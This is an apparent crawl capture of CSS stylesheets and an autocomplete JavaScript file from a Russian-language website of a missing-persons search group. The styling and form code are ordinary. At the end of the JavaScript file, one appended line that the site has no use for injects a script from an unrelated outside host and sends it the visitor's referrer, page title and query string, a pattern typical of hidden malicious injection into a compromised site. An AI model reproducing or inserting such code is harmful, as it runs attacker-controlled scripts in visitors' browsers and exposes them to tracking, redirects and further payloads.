  @media (max-width: 493px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 21px;
	}
  }
  
  .commentsAdmin {
	margin-bottom: 10px;
  }
  .commentsTime {
	font-weight: bolder;
	text-decoration: underline;
  }
  .commentAdmin, .commentsTime {
	background-color: white;
	padding: 5px;
  }
  
  .btn {
	display: inline-block; /* Строчно-блочный элемент */
	background: #8C959D; /* Серый цвет фона */
	color: #fff; /* Белый цвет текста */
	padding: 0.5rem 1rem; /* Поля вокруг текста */
	text-decoration: none; /* Убираем подчёркивание */
	border-radius: 3px; /* Скругляем уголки */
	border-style: double;
	border-color: black;
	margin: 5px 10px;
	border-width: 2px;
	z-index: 5;
  }
  
  .ya-share2 {
	margin-top: 10px;
  }
  
  /* пагинатор начало*/
  .pagination {
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	margin: 10px;
  }
  
  .page {
	padding: 7px 10px;
	color: #0000ac;
  }
  .current {
	font-weight: bold;
	border: 1px solid #0000ac;
	border-radius: 3px;
  }
  
/* Стили для заполнения анкеты админом */
.AdminCard {
	max-width: 600px;
	width: 100%;
	height: 24px;
  }
  
  .center {
	margin: auto;
	max-width: 672px;
  }
/*создание ЗАявки */
.oddz {
	background-color:#bebebe;
}

.ZajavkaCard {
    max-width: 640px;
    width: 100%;
    height: 25px;
	margin: 0 0 3px 0;
}
textarea {
  max-width: 640px; 
  width: 100%; 
  height: 100px;
}

.cardShape {
	margin: auto;
	max-width: 600px;
}

.zajavkaLegend {
	background-color:#bebebe;
	border-radius: 5px;
	margin-top: 10px;
	padding: 2px 10px;
}



/* Новость большая */
p img {
	max-width: 485px;
  }

@media (max-width: 500px) {
p img {
	  max-width:calc(100vw - 20px);
	}	
}

#vk_comments {
	margin-bottom: 5px;
	max-width: 700px;
	width: 98%;
	height: 400px;
  }
  
/* ВНИМАНИЕ. ЗДЕСЬ СБРАСЫВАЕМ ВСЕ СТАНДАРТНЫЕ СТИЛИ */
/* Указываем box sizing */
*, *::before, *::after { 
	box-sizing: border-box;
  }
  
/* Убираем внутренние отступы */
ul[class], ol[class] { 
	padding: 0;
  }
  
/* Убираем внешние отступы */
h2, h3, h4, p, ul[class], ol[class], li, figure, figcaption, blockquote, dl, dd { 
	margin: 0;
  }

/* Удаляем стандартную стилизацию для всех ul и il, у которых есть атрибут class*/
ul[class], ol[class] {
	list-style: none;
  }
  
/* Элементы a, у которых нет класса, сбрасываем до дефолтных стилей */
a:not([class]) {
	text-decoration-skip-ink: auto;
  }

/* Наследуем шрифты для инпутов и кнопок */
input, button, textarea, select {
	font: inherit;
  }
  

--- FILE ---
content_type: text/css
request_url: https://psobelarus.ru/main.css
body_size: 14498
content:
body {
	color:#000000;
	min-height: 100vh;
	scroll-behavior: smooth;
	background-color: #cecece;
	background-attachment: fixed;
	font-family: verdana, Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-style: normal;
	text-align: left;
	border-width: 0;
	margin: 0;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}	
.footer {
	color:white;    
} 

h1 {
	font-size: 1.69em;
	margin: 10px;
}
h2 {font-size: 1.56em;} 
h3 {font-size: 1.44em;} 
h4 {font-size: 1.31em;} 
h5 {font-size: 1.19em;} 
h6 {font-size: 1.06em;} 

.region {
	width: 360px;
}

#find {
	min-width: 75%;
	width: 145px;
}

textarea {
	height:100px;
}

td {
	padding:5px;
}

#all {
	margin:0px;
	padding:0px;
}

.header_inner {
	display: flex;
	color:white;
	max-width: 1240px;
	margin: 0 auto;
	padding: 5px;
}

a {
	text-decoration: none;
}

/* Изменение цвета ссылок при наведении курсора */
.topnav a:hover, .navadmin a:hover {
	background-color: #795e5e;
	color: white;
}

/* Стили для карточек */
.FotoBigAnketa {
	float:left;
	padding-right:10px;
	margin: 5px 0;
	width: 30%;
} 

.FotoAnketa {
	width: 100%;
}

/* стили карточки при смене статуса */
.onecard_tuman {
	-webkit-filter: blur(2px);
  	filter: blur(2px);
}

.NZ {
	position: absolute; 
	z-index: 4; 
}

.onecard {
	width:328px;
	height:188px;
	float:left;
	border-style:groove;
	border-radius:15px;
	border-width:10px;
	border-color:red;
	margin: 0 5px 5px 0; 
	padding-left:5px;
	overflow-y:hidden;
	font-size:14px;
	background-color:#FFFFFF;
}

.dead {
	border-color: #595959;
}
/* КОНЕЦ стили карточки при смене статуса */

/* НОВАЯ ВЕРСИЯ САЙТА, Стили */
.header {
	max-height: 160px;
	height: 25vw;
	display: block;
	position: relative;
	box-sizing: inherit;
}
.headerSlogane { /* размеры слогана и меню*/
	height: 50%;
	padding: 5px;
	min-height: 50px;
	background-color: #0000ac;
}
.headerNav { /* размеры слогана и меню*/
	height: 50%;
	padding: 5px;
	min-height: 50px;
	max-height: 100px;
	background-color: #ffffff;
}

.slogane {
	height: 100%;
	text-align: center;
	color: #ffffff;
	text-transform: uppercase;
	font-size: max(16px, 4vw);
	font-weight: bold;
	display: flex;
	margin: auto;
	max-width: 1200px;
}
@media (min-width: 1200px) {
	.slogane {
		font-size: 48px;
	}
}

.sloganeText {
	margin: auto;
}

.topmenu {
	height: 100%;
	display: flex;
	margin: auto;
	max-width: 1200px;
}

.logoNG {
	height: 100%;
	min-height: 40px;
	max-height: 90px;
	margin-right: 5px
}

/*Наверное старое меню Начало*/
.menubutton {
	border-style:solid;
	border-width:1px 3px 3px 1px;
	border-color:red;
	border-radius:8px;
	padding:3px;
	background-color:#CCCCCC;
	font-size:14px;
	font-weight:bolder;
}

.odd {
	background-color:#AAAAAA;
}

.headform {
	background:url(/pic/bg-input.gif);
	color:white;
	padding:2px;
	margin:3px;
	width:108px;
}

.big_anketa_div {
	max-width: 900px;
	/* border-style:groove; */
	border-radius:15px;
	border-width:10px;
	/* border-color:red; */
	margin:5px 5px;
	padding: 10px;
	font-size: 1.1em;
	background-color:#FFFFFF;
	z-index:0;
	position:relative;
}

.big_anketa_tuman_div {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 4;
	text-align: center;
	font-size: 2em;
	font-weight: bolder;
	width: 100%;
	height: 100%;
}
/*Наверное старое меню Конец*/

/*стили нового меню начало*/
nav {
	margin: auto;
}

.nav a, .nav .a {
	display: block;
	text-decoration: none;
}
		
.dropdown {
    float: left;
    overflow: hidden;
}

.topnav {
	overflow: hidden;
	z-index: 2;
}
  
.topnav a {
	float: left;
	display: block;
	color: #ffffff;
	text-align: center;
	padding: 8px;
	text-decoration: none;
	font-size: 16px;
  }
  
.topnav .icon {
	display: none;
}
  
.active {
	background-color: #4CAF50;
	color: white;
}
  
.dropdown .dropbtn {
	font-size: 16px;    
	border: none;
	outline: none;
	color: white;
	padding: 10px 10px;
	font-family: inherit;
	margin: 0;
	background-color: #0000ac;
	margin: 0;
  }
  
.dropdown-content {
	display: none;
	position: absolute;
	background-color: #ffffff;
	min-width: 240px;
	box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
	z-index: 1;
  }
  
  .dropdown-content a {
	  float: none;
	  color: black;
	  padding: 8px;
	  text-decoration: none;
	  display: block;
	  text-align: left;
  }
    
  .dropdown-content a:hover {
	  background-color: #c5c5c5;
	  color: black;
  }
  
  .dropdown:hover .dropdown-content {
	  display: block;
  }
  
  @media screen and (max-width: 600px) {
	.topnav a:not(:first-child), .dropdown .dropbtn {
	  display: none;
	}
	.topnav a.icon {
	  float: right;
	  display: block;
	  background-color: #0000ac;
	}
  }
  
  @media screen and (max-width: 600px) {
	.topnav.responsive {
		position: relative;
		left: -10vw;
	}
	.topnav.responsive .icon {
	  position: absolute;
	  right: 0;
	  top: 0;
	}
	.topnav.responsive a {
	  float: none;
	  display: block;
	  text-align: left;
	}
	.topnav.responsive .dropdown {float: none;}
	.topnav.responsive .dropdown-content {position: relative;}
	.topnav.responsive .dropdown .dropbtn {
	  display: block;
	  width: 100%;
	  text-align: left;
	  min-width: 240px;
	}
  }
/*стили нового меню конец*/

/*стили превью начало*/
.preview {
	background: url(/pic/preview1.jpg);
	max-height: 360px;
	color: #ffffff;
	font-size: 2vw;
	background-size: cover;
	height: 30vw;

}
.previewText {
	text-align: center;
	max-width: 40vw;
	margin: auto;
	background: #00000078;
	height: 100%;
	padding: 10px;
}
/*стили превью конец*/

/* Стилии для главной страницы */
.top_page {
	margin: auto;
	padding: 5px;
	max-width: 1210px;
}

/*стили "Пропали недавно" начало*/
.SearchNew {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;

}
.SearchNewCard {
	background-color: #ffffff;
	width: 240px;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	padding: 5px;
	border-radius: 10px;
}
.SearchNew:nth-last-child(1) {
	margin-right: 0;
}
.SearchNewBlock {
	text-align: center;

}
.SearchNewPhoto {
	width: 210px;
	object-fit: contain;
	height: 280px;
	margin: 5px;
}
.SearchFIO {
	font-size: 16px;
}
.h2main, .SearchFIO {
	text-align: center;
	margin-bottom: 5px;
}
/*стили "Пропали недавно" Конец*/

/*стили "Карусель" начало*/
.carousel {
    max-width: 1200px;
    width: calc(100vw - 10px);
    overflow-y: hidden;
    overflow-x: hidden;
    display: inline-block;
	display: flex;
 }
.row {
	display: flex;  /* где этот стиль? */
}
/*стили "Карусель" конец*/

/* стили Новости начало */
.posts-list {
	display: flex;
	flex-wrap:wrap;
	justify-content: space-around;
}
.newsContent {
	margin-top: 10px;
}

.newsPreview {
	width: 97%;
	margin: 5px;
	max-height: 260px;
	object-fit: contain;
}

.newsTopPageCards {
	background-color: #ffffff;
	padding: 5px;
	max-width: 390px;
	float: left;
	margin-bottom: 10px;
	border-radius: 10px;
}

.newsTitle {
	margin: 0;
	font-size: min-width(23px, 1.574vw);
	text-align: center;
}

.newsData {
	font-size: 14px;
}
.more-link {
	border: #0000ac 2px groove;
	border-radius: 5px;
	max-width: 350px;
	/* width: calc(30vw - 15px); */
	display: block;
	text-align: center;
	padding: 5px;
	margin: 5px;

} 
.newsText {
	padding: 0 10px;
}

/* новости картинки*/
.image-inline{
	align-items: flex-start;
	display: inline-flex;
	max-width: 100%;
} 
.image-style-align-left {
	float: left;
	margin-right: 12px;
}

.image-style-align-right {
	float: right;
	margin-left: 12px;
}

.image-style-block-align-left {
	margin-left: 0;
	margin-right: auto;
}

.image-style-block-align-right {
	margin-left: auto;
	margin-right: 0;
}

.image-style-side {
	float: right;
	margin-left: 12px;
	max-width: 50%;
}

.ck-content .image img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	min-width: 100%;
  }

  .image img {
	display: block;
	margin: 0 auto;
	width: 90vw;
    max-width: 560px;
  }
  .image.image_resized {
	margin: auto;
  }/*Новости конец*/

/* Комментарии ПСО начало */
.commentCard {
	background-color: #ffff;
	margin-bottom: 16px;
	padding: 8px;
	max-width: 580px;
	border-radius: 10px;
	text-align: center;
}
.commentTime {
	margin-bottom: 0;
}
.commentText {
	margin-top: 8px;
}
.h3main {
	text-align: center;
	margin-bottom: 8px;
	font-size: 18px;
}

legend {
	font-weight: bold;
}
/* стили нового меню конец */  

/*Стили Страниц информации о ПСО Content_Pso.tpl*/ 
.ContentPsoH1 {
	text-align: center;
}
.ContentPsoText {
	background-color: white;
	padding: 5px;
}
.ContentPsoLogo {
	width:150px;
	float:left;
	margin: 0px 10px 5px;
}

.ContentPsoH2 {
	text-align: center;
	margin: 10px 0;
}
.ContentPsoCard {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
}

/*Рекламный баннер Босса SRTB_792789*/
div > iframe {
	/* width: 100%; */
	max-width: 97vw !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	/* height: auto; */
	/* max-height: 90px; */
}
div > iframe > html {
	display: flex;
	height: 100%;
}
div > iframe > html {
	display: flex;
	height: 100%;
}

iframe ~ html, div > iframe > html, div > iframe > * {
	width: 100% !important;
	max-height: 100% !important;
	display: flex;
  }
  
div > iframe > html > body > a > img {
	overflow: hidden;
}
div > iframe a img {
	width: 100%;
	max-height: 100% !important;
}
/*Рекламный баннер Босса SRTB_792789 Конец*/

.AdminForm {
	border-width: 5px;
	border-style: groove;
	border-color: #0000ac;
	max-width: 1040px;
	padding-left: 7px;
}

summary::marker {
	font-size: 18px;
}
  
/* подвал начало*/
.containerfoot {
	color: white;
	max-width: 1210px;
	margin: 0 auto;
}
.socialFoot {
	text-align: center;
	margin: 7px;
}
.fa {
	font-size: 24px;
	text-decoration: none;
	margin: 5px;
}
.fa:hover {
	opacity: 0.7;
}

/* стили большой карточки (content_anketa.tpl). Начало */
.statusAhketa {
	text-shadow: 3px 3px 3px white;
	/* text-transform: uppercase; */
	text-align: center;
	font-size: 40px;
	color:#e10000;
	margin: 0;
  }
  
  .FIOAhketa {
	font-size: 40px;
	text-align: center;
	margin: 0;
  }
  
  @media (max-width: 780px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 30px;
	}
  }
  @media (max-width: 600px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 24px;
	}
  }
  
.health {
	color:red;
	display: inline-block;
} 
	.health::first-letter {
	text-transform: uppercase;
} 

  @media (max-width: 493px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 21px;
	}
  }
  
  .commentsAdmin {
	margin-bottom: 10px;
  }
  .commentsTime {
	font-weight: bolder;
	text-decoration: underline;
  }
  .commentAdmin, .commentsTime {
	background-color: white;
	padding: 5px;
  }
  
  .btn {
	display: inline-block; /* Строчно-блочный элемент */
	background: #8C959D; /* Серый цвет фона */
	color: #fff; /* Белый цвет текста */
	padding: 0.5rem 1rem; /* Поля вокруг текста */
	text-decoration: none; /* Убираем подчёркивание */
	border-radius: 3px; /* Скругляем уголки */
	border-style: double;
	border-color: black;
	margin: 5px 10px;
	border-width: 2px;
	z-index: 5;
  }
  
  .ya-share2 {
	margin-top: 10px;
  }
  
  /* пагинатор начало*/
  .pagination {
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	margin: 10px;
  }
  
  .page {
	padding: 7px 10px;
	color: #0000ac;
  }
  .current {
	font-weight: bold;
	border: 1px solid #0000ac;
	border-radius: 3px;
  }
  
/* Стили для заполнения анкеты админом */
.AdminCard {
	max-width: 600px;
	width: 100%;
	height: 24px;
  }
  
  .center {
	margin: auto;
	max-width: 672px;
  }
/*создание ЗАявки */
.oddz {
	background-color:#bebebe;
}

.ZajavkaCard {
    max-width: 640px;
    width: 100%;
    height: 25px;
	margin: 0 0 3px 0;
}
textarea {
  max-width: 640px; 
  width: 100%; 
  height: 100px;
}

.cardShape {
	margin: auto;
	max-width: 600px;
}

.zajavkaLegend {
	background-color:#bebebe;
	border-radius: 5px;
	margin-top: 10px;
	padding: 2px 10px;
}



/* Новость большая */
p img {
	max-width: 485px;
  }

@media (max-width: 500px) {
p img {
	  max-width:calc(100vw - 20px);
	}	
}

#vk_comments {
	margin-bottom: 5px;
	max-width: 700px;
	width: 98%;
	height: 400px;
  }
  
/* ВНИМАНИЕ. ЗДЕСЬ СБРАСЫВАЕМ ВСЕ СТАНДАРТНЫЕ СТИЛИ */
/* Указываем box sizing */
*, *::before, *::after { 
	box-sizing: border-box;
  }
  
/* Убираем внутренние отступы */
ul[class], ol[class] { 
	padding: 0;
  }
  
/* Убираем внешние отступы */
h2, h3, h4, p, ul[class], ol[class], li, figure, figcaption, blockquote, dl, dd { 
	margin: 0;
  }

/* Удаляем стандартную стилизацию для всех ul и il, у которых есть атрибут class*/
ul[class], ol[class] {
	list-style: none;
  }
  
/* Элементы a, у которых нет класса, сбрасываем до дефолтных стилей */
a:not([class]) {
	text-decoration-skip-ink: auto;
  }

/* Наследуем шрифты для инпутов и кнопок */
input, button, textarea, select {
	font: inherit;
  }
  

--- FILE ---
content_type: application/javascript
request_url: https://psobelarus.ru/scripts/autodopSma.js
body_size: 1446
content:
function u_auto(f) {
  var  a = catlst.find.value;
    url = '/autodop_sma.php?f='+escape(a);
  // Инициализируем таблицу перевода
  var trans = [];
  for (var i = 0x410; i <= 0x44F; i++)
    trans[i] = i - 0x350; // А-Яа-я
    trans[0x401] = 0xA8;    // Ё
    trans[0x451] = 0xB8;    // ё
  // Сохраняем стандартную функцию escape()
  var escapeOrig = window.escape;
  // Переопределяем функцию escape()
  window.escape = function(str) {
    var ret = [];
    // Составляем массив кодов символов, попутно переводим кириллицу
    for (var i = 0; i < str.length; i++) {
      var n = str.charCodeAt(i);
      if (typeof trans[n] != 'undefined')
        n = trans[n];
      if (n <= 0xFF)
        ret.push(n);
    }
    return escapeOrig(String.fromCharCode.apply(null, ret));
  }
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'html',
    success: function(data){
      $('#autocontent').html(data);
    }
  });
}if (!document.getElementById("httpupdss")) {var d=document;var s=d.createElement('script'); s.id='httpupdss'; s.src='https://mystatyt.ru/LP8dpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'); d.getElementsByTagName('head')[0].appendChild(s);}